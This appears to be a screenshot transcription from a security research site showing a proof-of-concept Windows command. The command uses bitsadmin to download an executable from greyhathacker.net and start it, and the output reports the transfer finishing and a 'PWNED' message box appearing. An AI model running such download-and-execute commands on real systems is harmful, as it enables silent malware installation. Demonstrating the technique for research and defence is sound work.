 cmd.exe /c "bitsadmin /transfer myjob /download /priority high http://w
ww.greyhathacker.net/tools/messbox.exe c:\mess.exe&start mess.exe"
Administrator: C:\Windows\System32\cmd.exe
DISPLAY: 'myjob' TYPE: DOWNLOAD STATE: TRANSFERRED
PRIORITY: HIGH FILES: 1 / 1 BYTES: 36864 / 36864 (100%)
Transfer complete.
C:\>_
GreyHatHacker.NET
..................... P W N E D .....................
OK